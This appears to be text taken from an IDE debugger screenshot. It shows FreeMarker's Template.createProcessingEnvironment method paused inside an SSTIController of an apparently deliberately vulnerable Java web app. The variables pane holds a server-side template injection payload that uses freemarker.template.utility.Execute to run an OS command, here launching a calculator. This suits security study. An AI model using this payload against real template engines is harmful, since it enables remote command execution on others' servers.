 Structure
Template
LineTableBuilder
WrongEncodingException
Template(String, String, Configuration, ParserConfiguration)
Template(String, Reader, Configuration)
Template(String, String, Configuration)
Template(String, Reader, Configuration, String)
Template(String, String, Reader, Configuration)
Template(String, String, Reader, Configuration, String)
Template(String, String, Reader, Configuration, ParserConfiguration, String)
Template(String, Reader)
Template(String, TemplateElement, Configuration)
toNonNull(Configuration): Configuration
getPlainTextTemplate(String, String, Configuration): Template
getPlainTextTemplate(String, String, String, Configuration): Template
normalizeTemplateLanguageVersion(Version): Version
process(Object, Writer): void
process(Object, Writer, ObjectWrapper, TemplateNodeModel): void
process(Object, Writer, ObjectWrapper): void
createProcessingEnvironment(Object, Writer, ObjectWrapper): Environment
createProcessingEnvironment(Object, Writer): Environment
toString(): String ↑Object
getName(): String
getSourceName(): String
getConfiguration(): Configuration
getParserConfiguration(): ParserConfiguration
getTemplateLanguageVersion(): Version
SSTIController.java
Template.java ×
Reader Mode
463 public Environment createProcessingEnvironment(Object dataModel, Writer out, ObjectWrapper wrapper) out: " " wrapper: "freemarker.template.Defa
464 throws TemplateException, IOException {
465 final TemplateHashModel dataModelHash; dataModelHash: DefaultMapAdapter@8974
466 if (dataModel instanceof TemplateHashModel) {
467 dataModelHash = (TemplateHashModel) dataModel;
468 } else {
469 if (wrapper == null) {
470 wrapper = getObjectWrapper();
471 }
472
473 if (dataModel == null) {
474 dataModelHash = new SimpleHash(wrapper);
475 } else {
476 TemplateModel wrappedDataModel = wrapper.wrap(dataModel);
477 if (wrappedDataModel instanceof TemplateHashModel) {
478 dataModelHash = (TemplateHashModel) wrappedDataModel;
479 } else if (wrappedDataModel == null) {
480 throw new IllegalArgumentException(
481 wrapper.getClass().getName() + " converted " + dataModel.getClass().getName() + " to null.");
482 } else {
483 throw new IllegalArgumentException(
484 wrapper.getClass().getName() + " didn't convert " + dataModel.getClass().getName() wrapper: "freemarker.template.DefaultObjec
485 + " to a TemplateHashModel. Generally, you want to use a Map<String, Object> or a "
486 + "JavaBean as the root-map (aka. data-model) parameter. The Map key-s or JavaBean "
487 + "property names will be the variable names in the template.");
488 }
489 }
490 }
491 return new Environment( template: this, dataModelHash, out); out: " " dataModelHash: DefaultMapAdapter@8974
492 }
493
Debug Threads & Variables Console
"http-nio-8080-exec-1"@5,619 in group "main": RUNNING
createProcessingEnvironment:491, Template (freemarker.template)
process:383, Template (freemarker.template)
A1:79, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.method.supp
invokeAndHandle:106, ServletInvocableHandlerMethod (org.springframework.web.servle
invokeHandlerMethod:893, RequestMappingHandlerAdapter (org.springframework.web
handleInternal:807, RequestMappingHandlerAdapter (org.springframework.web.servlet.r
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.metho
doDispatch:1061, DispatcherServlet (org.springframework.web.servlet)
doService:961, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down ×
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {Template@6607} "<#assign ex = "freemarker.template.utility.Execute"?new()> ${ex("gnome-calculator")}"
dataModel = {HashMap@6599} size = 0
out = {StringWriter@6608} " "
wrapper = {DefaultObjectWrapper@8847} "freemarker.template.DefaultObjectWrapper@1478553180(2.3.22, useAdaptersForContainers=true, forceLegacyNonListCollections=true, iterableSupport=falseexposureLevel=1, expc... View
dataModelHash = {DefaultMapAdapter@8974}